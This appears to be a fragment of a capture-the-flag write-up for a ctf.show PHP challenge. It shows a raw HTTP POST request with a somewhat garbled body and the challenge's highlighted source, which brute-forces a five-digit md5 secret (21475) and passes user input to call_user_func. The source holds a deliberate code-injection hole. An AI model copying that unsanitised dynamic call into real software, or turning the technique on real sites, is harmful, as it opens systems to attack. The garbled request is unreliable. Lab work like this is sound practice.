 Raw Params Headers Hex
POST / HTTP/1.1
Host: 9d1dead9-8fde-4175-b85c-e5b31cef06b0.chall.ctf.show
Content-Length: 67
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://9d1dead9-8fde-4175-b85c-e5b31cef06b0.chall.ctf.show
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://9d1dead9-8fde-4175-b85c-e5b31cef06b0.chall.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1758db7244c46e-0b506e6ab53c7a-3323766-1fa400-1758db7244d7f8
Connection: close
shaw root=-a9<b>a\n\n>>>>>>abcccphp@Rra&&ans=21475&&my ans=qwq::oao
Raw Headers Hex HTML
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"Almost&nbsp;there."</span><span style="color:
#007700">.</span><span style="color: #DD0000">"&lt;br&gt;"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;br&gt;"</span><span style="color: #007700">.</span><span style="color:
#DD0000">"Input&nbsp;correct&nbsp;parameters"</span><span style="color:
#007700">.</span><span style="color: #DD0000">"&lt;br&gt;"</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;die();<br />}<br />if(</span><span style="color:
#0000BB">$ans</span><span style="color: #007700">===</span><span style="color:
#0000BB">$SecretNumber</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;br&gt;"</span><span style="color: #007700">.</span><span style="color:
#DD0000">"Congratulations!"</span><span style="color: #007700">.</span><span style="color:
#DD0000">"&lt;br&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">call_user_func</span><span style="color: #007700">(</span><span style="color:
#0000BB">$my_ans</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code>Here is a hint :
md5("shaw".($SecretNumber)."root")==166b47a5cb1ca2431a0edfcef200684f &&
strlen($SecretNumber)===5<br>Congratulations!<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$hint&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'Here&nbsp;is&nbsp;a&nbsp;hint&nbsp;:&nbsp;md5("shaw".($SecretNumber)."roo
t")==166b47a5cb1ca2431a0edfcef200684f&nbsp;&amp;&amp;&nbsp;strlen($SecretNumber)==
=5'</span><span style="color: #007700">;<br /></span><span style="color:
#0000BB">$SecretNumber&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">"21475"</span><span style="color: #007700">;<br /></span><span
style="color: #0000BB">$Ture_f14g&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">"flag{d }"</span><span style="color:
#007700">;<br /></span>
</span>
</code>